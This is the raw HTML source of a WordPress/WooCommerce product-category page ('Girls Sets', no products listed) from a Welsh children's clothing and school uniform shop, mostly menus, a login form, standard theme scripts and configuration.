	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>
</ul>				</nav>
				<div class="search_wrap search_style_regular search_state_fixed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://pethauplant.com/">
								<button type="submit" class="search_submit icon-search" title="Start search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div><div class="login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://pethauplant.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://pethauplant.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
                    <div class="sc_form_field sc_form_field_checkbox"><input type="checkbox" id="i_agree_privacy_policy_sc_form_1" name="i_agree_privacy_policy" class="sc_form_privacy_checkbox" value="1">
                        <label for="i_agree_privacy_policy_sc_form_1">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label>
                        </div>
                    <a href="https://pethauplant.com/my-account-2/lost-password/" class="forgot_password">Forgot password?</a>
                    <div>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
                    </div>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
					<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
				<div class="login_socials_list">
					[wordpress_social_login]				</div>
			</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</div>			</div>
			
						<div class="panel_middle">
				<div class="contact_field contact_phone">
						<span class="contact_icon icon-phone"></span>
						<span class="contact_label contact_phone">01639 849111</span>
						<span class="contact_email">pethauplant@gmail.com</span>
					</div>

<div class="top_panel_top_user_area">
	<ul class="menu_user_nav" id="menu_user_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>

	</ul>

</div>			</div>
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>                    <div class="top_panel_title top_panel_style_2  title_present breadcrumbs_present scheme_original">
                        <div class="top_panel_title_inner top_panel_inner_style_2  title_present_inner breadcrumbs_present_inner">
                            <div class="content_wrap">
                                                                        <h1 class="page_title">Girls Sets</h1>                                    <div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://pethauplant.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://pethauplant.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Girls Sets</span></div>                            </div>
                        </div>
                    </div>
                    
            <div class="page_content_wrap page_paddings_yes">


<div class="content_wrap">
<div class="content">            <div class="list_products shop_mode_thumbs">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pethauplant.com">Home</a>&nbsp;&#47;&nbsp;Girls Sets</nav><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
            </div>	<!-- .list_products -->
            
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_original" role="complementary">
		<div class="sidebar_inner widget_area_inner">
			<aside id="custom_html-2" class="widget_text widget_number_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sc_section" style="border-radius: 10px;;background-color:#594593;"><div class="sc_section_inner"><div class="sc_section_overlay" style=""><div class="sc_section_content padding_on" style=""><div class="sc_section_content_wrap"><span class="sc_icon icon-phone14 alignleft" style="margin-top:0.2em;margin-right:10px;margin-bottom:10px;font-size:1.7em; line-height: 1em;color:#f8bd23;"></span><h6 class="sc_title sc_title_regular" style="margin-top:1.5em;margin-bottom:0.2em;color:#9ec12f;font-size:10px;">Customer Service</h6><h4 class="sc_title sc_title_regular" style="color:fff;"><a href="tel:+44 1639 849111">01639 849111</a></h4></div></div></div></div></div></div></aside><aside id="search-3" class="widget_number_2 widget widget_search"><form role="search" method="get" class="search_form" action="https://pethauplant.com/">
	<input type="text" class="search_field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	<button type="submit" class="search_button">Search</button>
</form></aside>		</div>
	</div> <!-- /.sidebar -->
	
	</div> <!-- </div> class="content_wrap"> -->			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="nav_menu-2" class="widget_number_1 column-1_3 widget widget_nav_menu"><h5 class="widget_title">MENU</h5><div class="menu-side-foot-container"><ul id="menu-side-foot" class="menu"><li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13409"><a href="https://pethauplant.com/">Home</a></li>
<li id="menu-item-13311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13311"><a href="https://pethauplant.com/about-us/">About us</a></li>
<li id="menu-item-13313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13313"><a href="https://pethauplant.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13314"><a href="https://pethauplant.com/checkout/">Checkout</a></li>
<li id="menu-item-13408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13408"><a href="https://pethauplant.com/shop/">Shop</a></li>
<li id="menu-item-13410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13410"><a href="https://pethauplant.com/contact/">Contact</a></li>
</ul></div></aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							                            <div class="copyright_text"><p style="text-align: center">Website Design by <a href="https://pilipalait.com/" target="_blank" rel="noopener">PiliPala IT</a>  © 2026. All rights reserved</p></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->
	</div>		<!-- /.body_wrap -->
	
		
	<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_13444 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_13444 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_13444{top:0px;left:0px;z-index:500;}div.br_alabel.berocket_alabel_id_13444 > span{height: 35px;width: 60px;background-color:#8f00fc;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: -10px; margin-bottom: -10px; }</style><a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pethauplant.com"}},{"@type":"ListItem","position":2,"item":{"name":"Girls Sets","@id":"https:\/\/pethauplant.com\/product-category\/girls-sets\/"}}]}</script><!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container standard											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Shopping cart            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="7" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Your cart is empty			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Let's start shopping!</div>
		
		<a href='https://pethauplant.com/shop/' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Start shopping				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center right">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-10541d14.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
var wpcf7 = {"api":{"root":"https:\/\/pethauplant.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7cde7f34de","site_url":"https:\/\/pethauplant.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_failed":"Login Failed","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var WHITERABBIT_STORAGE = {"system_message":{"message":"","status":"","header":""},"theme_font":"Lato","theme_color":"#272727","theme_bg_color":"#F5F6F6","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","not_agree":"Please, check &#039;I agree with Terms and Conditions&#039;","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7cde7f34de","use_ajax_views_counter":"","site_url":"https:\/\/pethauplant.com","site_protocol":"https","vc_edit_mode":"","accent1_color":"#9ec12f","accent1_hover":"#5A4594","slider_height":"100","user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_mobile":"1024","menu_hover":"fade","menu_cache":"","button_hover":"fade","input_hover":"default","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-4d6b9150.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-697212c1.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wc_timeline = {"url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","open_on_add":"0","cart_url":"https:\/\/pethauplant.com\/cart\/","is_cart_page":"","goals_count":"0","has_carousel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-929138ab.min.js" id="wpo_min-footer-3-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-929138ab.min.js
